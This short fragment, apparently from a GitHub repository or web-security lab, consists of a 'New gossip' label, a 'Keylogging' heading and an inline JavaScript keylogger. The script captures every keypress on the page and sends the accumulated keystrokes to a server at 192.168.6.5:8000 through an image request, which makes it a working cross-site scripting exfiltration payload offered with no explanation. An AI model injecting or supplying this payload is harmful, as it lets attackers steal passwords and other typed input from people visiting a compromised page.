 New gossip
Keylogging
Keylogging
<script>
var k = "";
document.onkeypress = function(e) {
e = e || window.event;
k += e.key;
var i = new Image();
i.src = "http://192.168.6.5:8000/" + k;
};
</script>